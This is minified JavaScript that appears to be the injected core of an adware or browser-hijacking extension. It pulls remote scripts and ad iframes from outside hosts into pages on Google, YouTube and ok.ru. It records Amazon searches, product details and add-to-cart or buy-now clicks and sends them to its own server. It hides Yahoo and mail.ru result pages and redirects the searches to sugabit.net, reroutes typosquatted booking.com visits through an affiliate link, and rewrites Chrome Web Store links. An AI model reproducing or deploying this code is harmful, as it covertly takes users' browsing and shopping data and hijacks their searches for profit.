af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21ef897172770ca75d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21ef897172770ca75d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52607",sid:"",tid:"8687",title:"Advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21ef897172770ca75d"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52607x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52607x8687xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21ef897172770ca75d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21ef897172770ca75d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21ef897172770ca75d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52607"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21ef897172770ca75d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8687"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21ef897172770ca75d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21ef897172770ca75d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21ef897172770ca75d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52607"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21ef897172770ca75d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21ef897172770ca75d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52607","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8687","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));